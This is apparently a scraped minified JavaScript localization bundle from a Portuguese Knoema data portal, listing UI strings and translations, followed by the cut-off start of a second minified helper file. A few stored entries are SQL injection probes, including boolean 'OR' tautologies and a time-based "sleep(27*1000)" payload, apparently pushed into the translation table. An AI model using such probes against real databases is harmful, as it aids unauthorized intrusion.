transferidos.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from Bookmarks","Translation":"Colar dos Favoritos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Unfavorite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/datacalendar/data-calendar.js","Text":"No events found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-dataset-list-columns-dialog.htm","Text":"Select the fields you would like to export.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split vertically as its width is below the minimum threshold.","Translation":"O marcador de posição atual não pode ser dividido verticalmente já que sua largura é abaixo do límite mínimo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/search-no-results.htm","Text":"No results found for the filters applied. Please change your filter.","Translation":"Não foram encontrados resultados pelos filtros aplicados. Por favor, modifique seu filtro.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add atleast one member to Time dimension to use {gadgetType}","Translation":"Por favor adicione pelo menos um membro para a dimensão de tempo para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Add Calculation","Translation":"Adicionar cálculo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge. Please reduce it to 100 timeseries to load interactive visualizations or reduce to {limit} timeseries to request downloads.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Visualizations","Translation":"Visualizações","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Activate now","Translation":" Ative agora","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"1","Translation":"1","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"E-mail was successfully verified","Translation":"O e-mail foi verificado com sucesso","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Bubble","Translation":"Bolha","IsDisabled":false},{"Scope":"~/Tmpl/file-upload-web.htm","Text":"Image url","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has failed.","Translation":"Erro de verificação. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Select file to upload","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Use free data alert","Translation":"Use o alerta de dados gratuito","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Dataset","Translation":"Conjunto de dados","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Password updated.","Translation":"Senha atualizada.","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Questions?","Translation":"Nosso guia rápido ilustra as etapas básicas para usar a parametrização em seus relatórios de painel.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the reason for rejecting the location.","Translation":"Por favor, especifique a razão para excluir a localização.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on left","Translation":"Manter na parte esquerda ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Play","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Learn more","Translation":"aprender mais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Series","Translation":"Às séries","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Header","Translation":"Cabeçalho da fila","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Rows","Translation":"Às filas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Name:","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlos Anmelden","Translation":null,"IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"You have filtered the list of users.","Translation":"Você filtrou a lista de usuários.","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":"Recolher","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Manager","Translation":"Gerente","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has negative values.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Edit description","Translation":"Editar descrição ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Add Group","Translation":"Adicionar grupo","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"No","Translation":"Não ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Log scale","Translation":"Escala do registro","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Showing results for","Translation":"Mostrar os resultados para ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"TreeMap","Translation":"Mapa de árvores","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"View as Table","Translation":"Ver como tabela","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Dark","Translation":"Escuro ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"The data from input file will be appended to a dataset. Typically you should select this options when you need to push a batch of recent data into dataset like adding 2011 data to 2000-2010 which is already in a dataset. Make sure that input file has only unique records otherwise duplicated records will appear in a dataset.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Clusterize markers","Translation":"Clusterizar marcadores","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Divot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column Left Split","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and role updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your Python code. You need to import [Knoema Python Package|href={pythonPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied only if exactly one dimension is present in Series.","Translation":"Por favor, modifique sua seleção para aplicar a classificação. A classificação pode ser aplicada só se há exatamente uma dimensão presente nas Séries. ","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Metadata Field","Translation":"Campo dos metadados ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Paste","Translation":"Colar","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Follow list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Select all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to export and save visualizations.","Translation":"Use barra de ação para exportar e salvar visualizações.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Y axis","Translation":"[x]Eixo Y","IsDisabled":true},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share","Translation":"Compartilhar ","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Sum","Translation":"Soma\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Columns settings are incorrect. Please check.","Translation":"A configuração de colunas está incorreto. Por favor, verifique.","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Automatic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Show arrows","Translation":"Mostrar as flechas","IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of people pinned this page","Translation":"Número de pessoas afixados a esta página","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Change dataset","Translation":"Modificar o conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Sunburst","Translation":"Sunburst","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Open","Translation":"Abrir ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your R code. You need to install [Knoema R Package|href={rPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verification pending","Translation":"Verificação pendente","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization settings applied","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Find Similar","Translation":"Encontrar similar\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Send request","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit Content Roles","Translation":"Editar os roles de conteúdo","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Please enter valid email.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"L\\u0027ensemble de données demandé n\\u0027existe pas ou vous ne pouvez pas y accéder..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"There is not enough space to store a gadget in Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Eliminar alerta","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Activate Knoema Professional for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Independent","Translation":"Independente ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"मुफ्त में साइनअप हो","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by page","Translation":"Controlado pela página","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dataset Selection","Translation":"Seleção do conjunto de dados","IsDisabled":false},{"Scope":"~/tmpl/geoplayground/tooltip.htm","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Text align","Translation":"Alinhamento de texto","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Column is required field","Translation":"Coluna é um campo obrigatório","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/indicator-comment.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"Less","Translation":"Menos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Open links in","Translation":"Abrir links em","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Personal","Translation":"Pessoal ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Header text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Require registration to export visualizations","Translation":"Exige um registro para exportar visualizações","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Replace empty text with","Translation":"Substituir o texto vazio com ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictogram","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Favorites","Translation":"Favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Icon set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"To enjoy unlimited access to data alert content subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Para desfrutar de acesso ilimitado ao conteúdo do alerta de dados, inscreva-se a \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Insert static images instead of live charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of page views","Translation":"Número de páginas consultadas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" the members of this dimension.","Translation":"os membros nesta dimensão.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Primary axis","Translation":"Eixo primário\\n","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"All regions","Translation":"Todas as regiões","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Schließen","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"प्रतिलिपि","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thin","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":"You have successfuly created portal","Translation":"Você criou com sucesso o portal","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Pin time series","Translation":"Afixar a série temporal","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid fill","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"This dataset is already added. Please select another dataset.","Translation":"Este conjunto de dados já é adicionado. Por favor, seleccione outro conjunto de dados.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Best result","Translation":"Melhor resultado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Element","Translation":"Elemento","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"First","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"to view source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"bubble gadgets will be ignored","Translation":"os gadgets de bolhas serão ignorados ","IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your job title","Translation":"seu cargo","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Registered","Translation":"Registrado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Description","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of existing fields.","Translation":"O nome é incorreto. Por favor, não utilize o nome de campos existentes. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Fill","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Are you sure you want to delete this field?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"User","Translation":"Usuário","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this dataset","Translation":"Siga este conjunto de dados","IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":"Somente os usuários mostrados serão exportados.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"База данных не существует или вы не имеете к ней доступа..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name:","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copiar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Sign up","Translation":"Registrar-se","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"To export all users, remove your filter(s).","Translation":"Para exportar todos os usuários, remova seu(s) filtro(s).","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 2+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"  Back to data","Translation":"  Voltar à informação","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this dataset","Translation":"Link para este conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Appearance","Translation":"Aparência ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"text gadgets will be ignored","Translation":"os gadgets de texto serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove bookmark(s)","Translation":"Remover marcador(es)","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"70%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Background Color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Log scale","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Grid gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"Got it!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Bottom Split","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set","Translation":"Estabelecer","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Shrink is completed.","Translation":"O encolhimento é completado.","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Type","Translation":"Tipo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Download.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Test mail has been sent, please check.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Date Range","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Time Series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"P","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Create group","Translation":"Criar um grupo","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Would you like to receive new data and content updates related to your query","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed","Translation":"Embutir","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Details","Translation":"Detalhes","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Swap axes","Translation":"Trocar eixos","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and job title updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Saving","Translation":"A guardar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Points","Translation":"Aos pontos ","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this page and will be e-mailed when it\\u0027s updated.","Translation":"Você está agora seguindo esta página e será enviado por e-mail quando for atualizado.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Upload","Translation":"Carregar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Table.","Translation":"Tabela.","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Q","Translation":"Q","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"(base series)","Translation":"(séries de base)\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Bottom","Translation":"Fundo","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027||sleep(27*1000)*kkghmb||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/warning.htm","Text":"Sorry, something is wrong.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully","Translation":"A geocodificação foi excluído com sucesso","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The item already exists","Translation":"O elemento já existe ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Layout options","Translation":"Opções de desenho ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Hide chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Enter Charge Code","Translation":"Código de carga:","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Range","Translation":"Intervalo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":" Timeseries Found.","Translation":" séries temporais achadas. ","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"More Actions","Translation":"Mais acções","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Equally spaced backwards","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":" Timeseries Found.","Translation":" séries temporais achadas. ","IsDisabled":false}]'),e=null;return n.each(h,function(){if(this.Text==r&&this.Scope.toLowerCase()==i.toLowerCase()){e=this;return}}),f=null,e==null?n.ajax({type:"POST",url:"/_localization/api/push",data:"text="+encodeURIComponent(r)+"&scope="+encodeURIComponent(i)}):e.IsDisabled||(f=e.Translation),o=f==null||f==""?r:f,t(o,u)};n.extend({localize:function(n,t){return i(t,n,null)},R:i,R2:function(n,t,u){return r(i(n,t,u))}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js
body_size: 4955
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 